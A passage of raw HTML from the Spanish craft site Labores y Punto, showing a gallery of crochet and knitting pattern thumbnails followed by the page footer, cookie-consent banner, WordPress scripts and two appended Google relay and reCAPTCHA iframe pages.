				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pelota para niños a ganchillo o crochet" aria-describedby="gallery-3-3681" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-pelota-para-ninos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3681'>
				Pelota para niños a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="campana de navidad a ganchillo o crochet" aria-describedby="gallery-3-3529" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-campana-de-navida.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3529'>
				Campana de navidad a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="cuello fácil con punto g1 a ganchillo o crochet" aria-describedby="gallery-3-3437" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-cuello-a-ganchillo-e1647506664869-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3437'>
				Cuello fácil con punto g1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chupete de la suerte a ganchillo o crochet" aria-describedby="gallery-3-3123" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-el-chupete-de-la-suer-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3123'>
				Chupete de la suerte a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="collar de lactancia a ganchillo o crochet" aria-describedby="gallery-3-3119" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-collar-de-lactanci-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3119'>
				Collar de lactancia a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="torera o chaqueta corta a ganchillo o crochet" aria-describedby="gallery-3-2926" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-esta-chaqueta-o-torer-e1647504395978-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2926'>
				Torera o chaqueta corta a ganchillo o crochet- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-rosas-grandes-a-ganch.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Árbol de navidad reversible punto jersey a dos agujas" aria-describedby="gallery-3-3624" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-arbol-de-navidad-r.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3624'>
				Árbol de navidad reversible punto jersey a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="bolso con granny cuadrado 1 a ganchillo o crochet" aria-describedby="gallery-3-2778" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-hacer-este-bolso-patchwork-1-e1647502433158-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-2778'>
				Bolso con granny cuadrado 1 a ganchillo o crochet- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                        
                    </div>
                </div>

            
            
                <div class="vlog-copyright">
                    <div class="container">
                        <p style="text-align: center">Copyright &copy; 2026. Creado por <a href="https://laboresypunto.es" target="_blank" rel="noopener">Labores y Punto</a></p>                    </div>
                </div>

            
        </footer>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" aria-label="Ajustes">Ajustes</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://www.laboresypunto.es/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "befb6ceede", post_id : 7209 } ); } ); /* ]]> */</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="vlog-main-js-extra">
/* <![CDATA[ */
var vlog_js_settings = {"ajax_url":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","ajax_wpml_current_lang":null,"rtl_mode":"false","header_sticky":"1","header_sticky_offset":"600","header_sticky_up":"","single_sticky_bar":"","logo":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","logo_mini_retina":"https:\/\/www.laboresypunto.es\/wp-content\/uploads\/2022\/01\/laboresypunto-730981.png","cover_inplay":"","cover_inplay_audio":"","watch_later_ajax":"","listen_later_ajax":"","cover_autoplay":"","cover_autoplay_time":"5","rensponsive_secondary_nav":"","responsive_more_link":"More","responsive_social_nav":"","video_display_sticky":"","video_sticky_title":"Reproduciendo","force_autoplay":"1","cover_height":"500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/themes/vlog/assets/js/min.js?ver=2.5.1" id="vlog-main-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.laboresypunto.es\/wp-admin\/admin-ajax.php","post_id":"7209","plugin_dir":"https:\/\/www.laboresypunto.es\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.14.0" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981-300x169.png" alt="Labores y Punto"   width="300"  height="169"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
<p>Puedes revisar nuestra política de privacidad <a href="https://www.laboresypunto.es/politica-privacidad">aquí</a>.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar gdpr-checkbox-disabled checkbox-selected">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias" disabled checked="checked"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-reject-all button-visible" aria-label="Rechazar todo">Rechazar todo</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>

</html>
<!-- Dynamic page generated in 0.556 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 08:52:12 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.laboresypunto.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="Gxl8eYVoiZBoRP56g1fHcw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="Gxl8eYVoiZBoRP56g1fHcw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eUYulH4xKri_FDMv7XJ2MA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768722738182');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>